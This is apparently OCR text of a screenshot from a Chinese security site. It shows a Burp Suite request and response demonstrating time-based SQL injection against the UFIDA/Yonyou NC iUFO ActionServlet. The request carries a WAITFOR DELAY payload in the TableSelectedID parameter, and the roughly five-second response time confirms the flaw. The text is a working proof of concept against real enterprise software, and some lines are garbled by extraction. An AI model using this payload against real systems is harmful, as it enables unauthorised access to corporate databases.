 Request
Pretty Raw Hex \n
1 GET /service/~iufo/com.ufida.web.action.ActionServlet?action=
nc.ui.iufo.query.measurequery.MeasQueryConditionFrameAction&method=doCopy&TableSelectedID=
1%27);WAITFOR+DELAY+%270:0:5%27--+ HTTP/1.1
2 Host: 127.0.0.1:9001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
1
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
4 Content-Length: 6091
5 Date: Fri, 12 Jul 2024 05:42:39 GMT
6 Connection: close
7
8 <html>
9 <head>
10 <meta content='text/html; charset=UTF-8' http-equiv='Content-Type'>
11 <meta content='IE=EmulateIE8' http-equiv='X-UA-Compatible'>
12 <title>
13 错误提示 - iUFO
14 </title>
15 <link href='/iufo/web/images/UF.ico' rel='iUFO'>
16 <link href='/iufo/web/css/iufo.css' type='text/css' rel='stylesheet'>
17 <link href='/iufo/web/css/menu.css' type='text/css' rel='stylesheet'>
18 <script type='text/javascript' src='/iufo/web/javascripts/JSMap.js' language='JavaScript1.2'>
</script>
19 <script type='text/javascript' src='/iufo/web/javascripts/iufobase.js' language='JavaScript1.2
</script>
20 <script type='text/javascript' src='/iufo/web/javascripts/webCalendar.js' language='JavaScript
</script>
21 <script type='text/javascript' src='/iufo/web/javascripts/formElements.js' language='JavaScrip
</script>
22 <script type='text/javascript' src='/iufo/web/javascripts/webWindow.js' language='JavaScript1.
</script>
23 <script type='text/javascript' src='/iufo/web/javascripts/webList.js' language='JavaScript1.2'
</script>
24 <script type='text/javascript' src='/iufo/web/javascripts/ajax.js' language='JavaScript1.2'>
</script>
25 <script type='text/javascript' src='/iufo/web/javascripts/iufotable.js' language='JavaScript1.
</script>
Search...
0 matches
6,307 bytes | 5,038 millis
INSPECTOR
公众号 · 小羊安全屋
CN-SEC 中文网